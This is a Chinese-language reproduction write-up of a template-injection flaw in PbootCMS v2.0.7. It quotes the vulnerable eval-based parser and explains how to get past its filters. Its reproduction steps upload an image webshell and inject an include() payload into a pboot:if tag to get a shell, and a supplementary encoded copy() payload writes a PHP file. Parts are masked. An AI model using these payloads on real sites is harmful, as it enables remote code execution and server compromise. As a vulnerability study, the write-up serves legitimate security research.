# PbootCMS v2.0.7 模板注入¶

PbootCMS v2.0.7

## 三、复现过程¶

### 漏洞分析¶

``````<?php
public function parserIfLabel(\$content){
\$pattern = '/\{pboot:if\(([^}^\\$]+)\)\}([\s\S]*?)\{\/pboot:if\}/';
if (preg_match_all(\$pattern, \$content, \$matches)) {
\$count = count(\$matches);
for (\$i = 0; \$i < \$count; \$i ++) {
\$danger = false;

// 带有函数的条件语句进行安全校验
if (preg_match_all('/([\w]+)([\\\s]+)?\(/i', \$matches[\$i], \$matches2)) {
foreach (\$matches2 as \$value) {
if (function_exists(\$value)){
\$danger = true;
break;
}
}
}

// 过滤特殊字符串
\$danger = true;
}

// 如果有危险函数，则不解析该IF
if (\$danger) {
continue;
}

eval('if(' . \$matches[\$i] . '){\$flag="if";}else{\$flag="else";}');
...
?>
``````

`{pboot:if(1)}OK{/pboot:if}`php的语法有一些具有函数结构，但是却不是函数的关键字。

• 思路1：

``````<!-- -->
``````
- 通过`\$_SERVER`数组传，但是前面的正则ban了`\$`，所以这个思路不行。

``````<!-- -->
``````
- 思路2：

``````<!-- -->
``````
- 使用`get_defined_vars()`从get的参数里面获取，但是`get_defined_vars`不能过`function_exists`，所以也不行。

``````<!-- -->
``````
- 思路3：

``````<!-- -->
``````
- PHP7.2版本开始：不带引号的字符串是不存在的全局常量的话，那么则转化成他们自身的字符串。

``````意思就是`echo a`=\>`define(a, 'a');echo a;`
```````/``.`其实很好办，PHP有几个预定义常量如`__FILE__`，获取当前的文件的绝对路径`.``/`都有，但是直接用数组的方式去取是会报错的。

``````var_dump(array(__FILE__)[-4]); //=.
var_dump(array(__FILE__)[-21]); //=/
``````PHP下还有带有数字的常量，例如`__LINE__``__PHP_VERSION__`，但是这些数字可能不太够，而且也不太能确定具体得值，不够\"一般化\"。

``````<?php
...
public function limit(\$total = null, \$morePageStr = false){
// 起始数据调整
if (! is_numeric(\$this->start) || \$this->start < 1) {
\$this->start = 1;
}
if (\$this->start > \$total) {
\$this->start = \$total + 1;
}

// 设置总数
if (\$total) {
\$this->rowTotal = \$total - (\$this->start - 1);
}

// 设置分页大小
if (! isset(\$this->pageSize)) {
\$this->pageSize = get('pagesize') ?: Config::get('pagesize') ?: 15;
}

// 分页数字条数量
\$this->num = Config::get('pagenum') ?: 5;

// 计算页数
\$this->pageCount = @ceil(\$this->rowTotal / \$this->pageSize);

// 获取当前页面
\$this->page = \$this->page();

// 定义相关常量，用于方便模板引擎解析序号等计算和调用
define('ROWTOTAL', \$this->rowTotal);
define('PAGECOUNT', \$this->pageCount);
define('PAGE', \$this->page);
define('PAGESIZE', \$this->pageSize);

// 注入分页模板变量
\$this->assign(\$morePageStr);

// 返回限制语句
return (\$this->page - 1) * \$this->pageSize + (\$this->start - 1) . ",\$this->pageSize";
}
// 当前页码容错处理
private function page(){
\$page = get('page', 'int') ?: \$this->page;
if (is_numeric(\$page) && \$page > 1) {
if (\$page > \$this->pageCount && \$this->pageCount) {
return \$this->pageCount;
} else {
return \$page;
}
} else {
return 1;
}
}
...
?>
``````### 漏洞复现¶

1. 上传图片马1. 得到路径`static/upload/image/20200417/1587111957160139.png`

3. `include(s.tatic.array(__FILE__).upload.array(__FILE__).image.array(__FILE__).array(PAGE).array(PAGE).array(PAGE).array(PAGE).array(PAGE).array(PAGE).array(PAGE).array(PAGE).(马赛克).png)`

将payload放入模板的`if`语句中

4. 模板注入1. 访问带有分页类且又能输出公司地址的地方Getshell成功！！！

### 补充¶``````{pboot%3aif(copy%01(chr%01(104).chr%01(116).chr%01(116).(马赛克),chr%01(49).chr%01(46).chr%01(112).chr%01(104).chr%01(112)))}asdasdasd{/pboot%3aif}
``````## 参考链接¶

https://xz.aliyun.com/t/7628